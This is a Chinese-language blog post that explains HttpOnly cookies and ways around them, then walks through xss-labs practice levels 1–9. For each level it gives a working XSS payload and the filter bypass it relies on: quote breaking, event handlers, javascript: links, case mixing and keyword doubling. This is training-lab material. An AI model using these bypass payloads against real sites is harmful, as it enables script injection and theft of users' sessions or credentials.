WEB漏洞—XSS跨站之代码及httponly绕过(xsslabs)
如果HTTP响应头中包含HttpOnly标志,只要浏览器支持HttpOnly标志,客户端脚本就无法访问cookie。因此,即使存在跨站点脚本(XSS)缺陷,且用户意外访问利用此漏洞的链接,浏览器也不会向第三方透露cookie。如果浏览器不支持HttpOnly并且网站尝试设置HttpOnly cookie,浏览器会忽略HttpOnly标志,从而创建一个传统的,脚本可访问的cookie。
httponly绕过
可以直接拿账号密码,cookie登录. 浏览器未保存读取密码:需要xss产生于登录地址,利用表单劫持浏览器保存账号面:产生在后台的XSS,例如存储型XSS
xsslabs靶场练习

level1
#直接在这里用弹窗即可<script>alert(1)</script>


level2
#这里直接使用js代码无弹窗,检察源码发现闭合问题,闭合一下
#代码 "><script>alert(1)</script>
level3
#试了一下前面的方法都不行,看了一下源代码,发现用了htmlspecialchars函数,查阅了相关资料后使用
' onclick ='javascript:alert(1)'>//

level4
#这关和level3差不多,把上一关用的单引号变成双引号就就行了 " onclick ='javascript:alert(1)'//
level5
#第五关照样用 " onclick ='javascript:alert(1)'//但查看源码发现onclick变成了o_nclick,这里取巧了一下,在前端直接把下划线去掉后过关了,但看了别人的wp后发现是用超链接,这里用"</input><a href="javascript:alert(1)">123</a>"可以通过

level6
#这里尝试使用大小写混写绕过 break it out!"</input><a HrEf="javascript:alert(1)">asd</a>//

level7
#尝试用<script>alert(1)</script>发现变成了<>alert(1)</>,说明script被屏蔽了,尝试用复写
即move up!"><scriscriptpt>alert(1)</scriscriptpt>
level8
#查看源代码发现添加友情链接就是href=""里面的内容,查看别人的wp要用Unicode编码后提交,通关

level9
#提交任意参数后,在<a>标签的href属性中却并没有出现该参数值,而是显示的"您的链接不合法?有没有!”这样的字符串。猜测这里可能对url地址做了匹配。只有包含正常的url地址才能添加到href属性值中,构造一个有正常url地址的恶意代码:javascript:alert(1);http://baidu.com
这里发现有下划线,用大小写混写无法绕过,尝试编码,在中间加上注释
javascript:alert(1)//http://baidu.com
__EOF__

本文链接:https://www.cnblogs.com/Zx0906/p/17566971.html
关于博主:评论和私信会在第一时间回复。或者直接私信我。
版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
声援博主:如果您觉得文章对您有帮助,可以点击文章右下角【推荐】一下。您的鼓励是博主的最大动力!













【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南
· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!
· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧
· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY
· 【自荐】一款简洁、开源的在线白板工具 Drawnix